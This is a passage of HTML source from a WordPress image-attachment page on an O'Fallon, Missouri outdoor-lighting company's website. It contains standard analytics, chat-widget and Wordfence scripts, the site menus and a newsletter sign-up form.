		console.log(att);
	})
})</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script> let botDetails={ id:'1749' }; function handleLoad () {if(!checkBrowser()) addWidget(2,botDetails)}; window.onload=function(e,t){var a=document.getElementById("chatbot-check-browser2-js");if(console.log(a),!a){var s,n=e.getElementsByTagName(t)[0],s=e.createElement(t);s.onload = handleLoad;s.id="chatbot-check-browser2-js",s.src="https://agencychatbot.app/assets/themes/ample/js/checkBrowser.js",n.parentNode.insertBefore(s,n);}}(document,"script");</script>

<style>
	div#hubspot-messages-iframe-container {
    display: none !important;
}
	</style>

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.custom_header_h1_h2{ font-size:3.6rem; }</style>
<!-- end Simple Custom CSS and JS -->



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
#divBottomRight 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W2BMB9C');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0022/1041.js" async="async"></script>
<script src="https://awebstats.com/p/stats.js"></script>
<meta name="msvalidate.01" content="00CF405414D143A916E785CFF443AEB3" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Dusk to Dawn",
  "image": "https://dusktodawnstl.com/wp-content/uploads/2018/02/Dusk-to-Dawn-Logo-Gold-logo-white-text-150ppi.png",
  "url": "https://dusktodawnstl.com/",
  "telephone": "(314) 529-0090",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "7827 Highway N 104",
    "addressLocality": "O'Fallon",
    "addressRegion": "MO",
    "postalCode": "63368",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 38.7670787,
    "longitude": -90.7651985
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/DusktoDawnStLouis/",
    "http://www.twitter.com/DusktoDawnSTL",
    "http://www.pinterest.com/dusktodawnlighting",
    "https://www.linkedin.com/in/donald-powell-4202a2114/",
    "https://www.instagram.com/dusktodawnoutdoorlighting/"
  ] 
}
</script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//dusktodawnstl.com/?wordfence_lh=1&hid=0357E9C98AD98A97681145A81B8C75C0');
</script><link rel="icon" href="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/genesis-favicon-uploader/favicons/favicon.ico" />
<meta name="google-site-verification" content="8zfvumBeiDMwc0LqUzTufy3OGYZjj80EkJnovfZ9Ub8" /> 

<meta name="google-site-verification" content="8zfvumBeiDMwc0LqUzTufy3OGYZjj80EkJnovfZ9Ub8" />

<meta name="p:domain_verify" content="7be416ed1c8c498ea45f3e301351ad8c">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCH4FM2');</script>
<!-- End Google Tag Manager -->
<style type="text/css">.site-title a { background: url(https://dusktodawnstl.com/wp-content/uploads/2018/02/Dusk-to-Dawn-Logo-Gold-logo-white-text-150ppi.png) no-repeat !important; }</style>
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1288766,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
  
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '700623770543993', url);
fbq('init', '700623770543993', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>		<style type="text/css" id="wp-custom-css">
			.page-id-27 p {position:relative;}
div#mg-wprm-wrap ul li span.wprmenu_icon {
    font-family: 'wprmenu';
    position: absolute;
    right: 0;
    line-height: 38px;
    padding: 24px;
    top: 0;
}
div#mg-wprm-wrap ul#wprmenu_menu_ul>li>span.wprmenu_icon:before {
    right: 12px;
    top: 6px;
}
    #mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover, #mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:hover span, ul#wprmenu_menu_ul li.menu-item:hover span+a {
        background: #eeb644;
        color: #ffffff !important;
    }
    #mg-wprm-wrap li.current-menu-item > a, #mg-wprm-wrap li.current-menu-item > span {
        background: #eeb644;
    }
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}

.right-contain, .left-contain {
	width: 48%;
	float: left;
	display: block;
	clear: none;
	margin-right: 1%;
	margin-bottom: 30px;
}

/*@media (min-width: 1280px) {
	.title-area {
		width: 230px !important;
		text-align: center;
		display: block;
	}
} */


@media (max-width: 1180px) {
	.genesis-nav-menu a {
	font-size: 18px;
	font-size: 1.6rem
}

.site-header .widget-area {
	width: 100% !important;
}

.header-widget-area .genesis-nav-menu li {
	float: left;
}

} 

@media (max-width: 512px) {
	.right-contain, .left-contain {
		width: 100%;
		float: left;
		display: block;
		clear: none;
		margin-right: 0;
	}
}

.page-template-page_blog
#genesis-sidebar-primary
#categories-4,
.single
#genesis-sidebar-primary
#categories-4,
.page-template-page_blog
#genesis-sidebar-primary
.widget-wrap,
.single
#genesis-sidebar-primary
.widget-wrap {
	 background-color: #eee; 
	 padding: 10px;
 }		</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-1253 attachmentid-1253 attachment-jpeg wp-theme-genesis wp-child-theme-altitude-pro custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2BMB9C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=700623770543993&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://dusktodawnstl.com/">Dusk To Dawn STL</a></p></div><div class="widget-area header-widget-area"><section id="text-9" class="widget-odd widget-first widget-1 header-widget-cta widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>Call now: <a href="tel:314-529-0090">314-529-0090</a></p>
</div>
		</div></section>
<section id="nav_menu-2" class="widget-even widget-last widget-2 widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header"><ul id="menu-main-menu" class="menu genesis-nav-menu js-superfish"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="https://dusktodawnstl.com/led-lighting-services/"><span >LED Lighting</span></a>
<ul class="sub-menu">
	<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://dusktodawnstl.com/led-lighting-services/permanent-architectural-lighting/"><span >Permanent Architectural Lighting</span></a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://dusktodawnstl.com/led-lighting-services/outdoor-lighting/"><span >Outdoor Lighting</span></a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://dusktodawnstl.com/led-lighting-services/architectural-lighting/"><span >Architectural Lighting</span></a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://dusktodawnstl.com/led-lighting-services/commercial-lighting/"><span >Commercial Lighting</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://dusktodawnstl.com/led-lighting-services/landscape-lighting/"><span >Landscape Lighting</span></a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://dusktodawnstl.com/led-lighting-services/security-lighting/"><span >Security Lighting</span></a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://dusktodawnstl.com/led-lighting-services/lighting-types/"><span >Lighting Types</span></a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://dusktodawnstl.com/about/landscape-lighting-photo-gallery/"><span >Gallery</span></a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://dusktodawnstl.com/our-process/"><span >Our Process</span></a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58"><a href="https://dusktodawnstl.com/maintenance-programs/"><span >Maintenance</span></a>
<ul class="sub-menu">
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://dusktodawnstl.com/maintenance-programs/start-a-maintenance-program/"><span >Start a Maintenance Program</span></a></li>
</ul>
</li>
<li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://dusktodawnstl.com/resources/"><span >Resources</span></a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href="https://dusktodawnstl.com/about/"><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://dusktodawnstl.com/about/landscape-lighting-photo-gallery/"><span >Gallery</span></a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://dusktodawnstl.com/contact/"><span >Contact Us</span></a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://dusktodawnstl.com/request-consultation/"><span >Request Consultation</span></a></li>
<li id="menu-item-1220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1220"><a href="https://dusktodawnstl.com/blog/"><span >Blog</span></a>
<ul class="sub-menu">
	<li id="menu-item-1222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1222"><a href="https://dusktodawnstl.com/category/blog/residential/"><span >Residentail</span></a></li>
	<li id="menu-item-1221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1221"><a href="https://dusktodawnstl.com/category/blog/commercial-blog/"><span >Commercial</span></a></li>
</ul>
</li>
</ul></nav></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1253 attachment type-attachment status-inherit entry" aria-label="Miller Todd Evan Trail-1636726252987"><header class="entry-header"><h1 class="entry-title">Miller Todd Evan Trail-1636726252987</h1>
</header><div class="entry-content"><p class="attachment"><a href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2017/08/Miller-Todd-Evan-Trail-1636726252987.jpg'><img decoding="async" width="300" height="200" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2017/08/Miller-Todd-Evan-Trail-1636726252987-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2017/08/Miller-Todd-Evan-Trail-1636726252987-300x200.jpg 300w, https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2017/08/Miller-Todd-Evan-Trail-1636726252987-1024x683.jpg 1024w, https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2017/08/Miller-Todd-Evan-Trail-1636726252987-768x512.jpg 768w, https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2017/08/Miller-Todd-Evan-Trail-1636726252987-1536x1024.jpg 1536w, https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2017/08/Miller-Todd-Evan-Trail-1636726252987-320x213.jpg 320w, https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/uploads/2017/08/Miller-Todd-Evan-Trail-1636726252987.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"><p class="entry-meta">Published on: <time class="entry-time">November 12, 2021</time>  <br /> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="gform_widget-3" class="widget-odd widget-first widget-1 widget gform_widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Sign up for our list</h3>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.24' type='text/css' media='all' />
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://dusktodawnstl.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://dusktodawnstl.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://dusktodawnstl.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"3f9a58f40c31d2845b14b63fd5dab482","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.24" id="gform_placeholder-js"></script>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_4' ><form method='post' enctype='multipart/form-data'  id='gform_4'  action='/?attachment_id=1253' data-formid='4' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_4' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_4_7" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_7'>Name</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_4_7' type='text' value='' class='large'   tabindex='1' placeholder='Name'  aria-invalid="false"   /></div></li><li id="field_4_3" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_4_3' type='email' value='' class='large' tabindex='2'  placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_4' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit' tabindex='3' /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_4' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_4' id='gform_theme_4' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_4' id='gform_style_settings_4' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_4' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='4' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_4' value='WyJbXSIsImE0NDRlNWFhNzc2NzA3MDQyZTkxN2FlZTA5MzM1NzliIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_4' id='gform_target_page_number_4' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_4' id='gform_source_page_number_4' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 4, 'https://dusktodawnstl.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_4').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_4');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_4').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_4').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_4').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_4').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_4').val();gformInitSpinner( 4, 'https://dusktodawnstl.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [4, current_page]);window['gf_submitting_4'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_4').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [4]);window['gf_submitting_4'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_4').text());}else{jQuery('#gform_4').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 4, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div></section>

		<section id="recent-posts-2" class="widget-even widget-last widget-2 widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://dusktodawnstl.com/why-choose-a-professional-lighting-company/">Why Choose a Professional Lighting Company?</a>
									</li>
											<li>
					<a href="https://dusktodawnstl.com/inception-lighting-the-best-in-outdoor-lighting/">Inception Lighting: The best in Outdoor Lighting</a>
									</li>
											<li>
					<a href="https://dusktodawnstl.com/outdoor-dining-say-goodbye-to-hoards-of-bugs-around-your-lights/">Outdoor Dining? Say Goodbye to Hoards of Bugs around Your Lights</a>
									</li>
											<li>
					<a href="https://dusktodawnstl.com/landscape-moonlighting-why-its-always-in-style/">Landscape Moonlighting: Why It&#8217;s Always in Style</a>
									</li>
											<li>
					<a href="https://dusktodawnstl.com/why-use-a-professional-outdoor-lighting-company/">Why Use a Professional Outdoor Lighting Company?</a>
									</li>
					</ul>

		</div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-2" class="widget-odd widget-first widget-1 footer-widget-contact widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Contact Us</h3>
			<div class="textwidget"><ul>
<li class="icon phone"><a href="tel:314-529-0090">314-529-0090</a></li>
<li class="icon address">7827 Highway N, Suite 104<br />
O&#8217;Fallon, MO 63368</li>
<li class="icon email"><a href="mailto:dusktodawnstl@gmail.com">dusktodawnstl@gmail.com</a></li>
</ul>
</div>
		</div></section>
<section id="acx-social-icons-widget-2" class="widget-even widget-last widget-2 widget acx-fsmi-social-icons-desc"><div class="widget-wrap"><style>
.widget-acx-social-icons-widget-2-widget img 
{
width:32px; 
 } 
</style><div id='acurax_si_simple' class='acx_fsmi_float_fix widget-acx-social-icons-widget-2-widget' style='text-align:left;'><a href='https://www.facebook.com/DusktoDawnStLouis/' target='_blank'  title='Visit Us On Facebook'><img src='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/floating-social-media-icon/images/themes/12/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='32px' width='32px' /></a><a href='http://www.twitter.com/DusktoDawnSTL' target='_blank'   title='Visit Us On Twitter'><img src='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/floating-social-media-icon/images/themes/12/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href='http://www.pinterest.com/dusktodawnlighting' target='_blank'   title='Visit Us On Pinterest'><img src='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/floating-social-media-icon/images/themes/12/pinterest.png' style='border:0px;' alt='Visit Us On Pinterest' height='32px' width='32px' /></a><a href='https://www.linkedin.com/in/donald-powell-4202a2114/' target='_blank'  title='Visit Us On Linkedin'><img src='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/floating-social-media-icon/images/themes/12/linkedin.png' style='border:0px;' alt='Visit Us On Linkedin' height='32px' width='32px' /></a><a href='https://www.instagram.com/dusktodawnoutdoorlighting/' target='_blank'  title='Visit Us On Instagram'><img src='https://dusk-to-dawn-outdoor-lighting-v1767802169.websitepro-cdn.com/wp-content/plugins/floating-social-media-icon/images/themes/12/instagram.png' style='border:0px;' alt='Visit Us On Instagram' height='32px' width='32px' /></a></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-3" class="widget-odd widget-last widget-first widget-1 widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Services</h3>
